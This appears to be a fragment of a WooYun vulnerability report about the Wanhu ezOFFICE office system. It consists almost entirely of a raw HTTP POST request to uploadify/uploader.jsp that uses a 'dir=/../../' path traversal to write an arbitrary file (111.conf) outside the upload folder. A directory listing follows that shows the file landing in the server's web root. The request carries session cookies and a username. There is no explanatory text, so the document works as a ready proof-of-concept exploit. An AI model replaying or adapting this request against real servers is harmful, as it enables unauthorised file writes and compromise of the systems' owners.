 POST
/defaultroot/public/upload/uploadify/uploader.jsp?dir=/../../&makeYMdi
r=no&thumbnail=&domainId=0 HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------Ef1GI3ae0ei4ae0cH2ei4KM7ae0gL6
User-Agent: Shockwave Flash
Host:
Content-Length: 7646
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: LocLan=zh_CN;
JSESSIONID=92nzVjLFKQ14y8z2N0FPJ4THjTQtycnwTHlkfBpHXXLgsWVhynB7!103540
510; ezofficeUserName=zhangl; ezofficeDomainAccount=whir;
ezofficeUserPassword=; ezofficeIsRemember=; ezofficeUserPortal=;
ezofficePortal1211606=209514
------------Ef1GI3ae0ei4ae0cH2ei4KM7ae0gL6
Content-Disposition: form-data; name="Filename"
111.jpg
------------Ef1GI3ae0ei4ae0cH2ei4KM7ae0gL6
Content-Disposition: form-data; name="name"
111.jpg
------------Ef1GI3ae0ei4ae0cH2ei4KM7ae0gL6
Content-Disposition: form-data; name="file"; filename="111.conf"
Content-Type: application/octet-stream
目录(6),文件(1)
domains
mydomain
defaultroot
about
archivesfile
comm_forum
defaultroot
ebsys
evo
help
extensions
images
js
ikey
images
log
modules
modulesext
platform
public
scripts
themes
upload
upload--
名称
lucene
mydomain
mydomain - 副本
mydomain - 副本 (2)
mydomain - 副本 (3)
mydomain - 副本 (4)
111.conf
www.wooyun.org